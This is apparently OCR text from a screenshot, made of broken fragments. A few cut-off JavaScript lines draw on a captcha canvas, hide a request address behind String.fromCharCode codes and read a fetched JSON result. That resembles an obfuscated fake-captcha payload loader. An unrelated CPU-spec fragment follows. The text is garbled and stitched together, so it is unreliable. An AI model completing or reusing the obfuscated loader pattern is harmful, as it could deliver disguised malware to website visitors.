
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,48,56
j=await re.json();if(j.result){let h=j.r
CPU:
8-core / 16-thread
recommend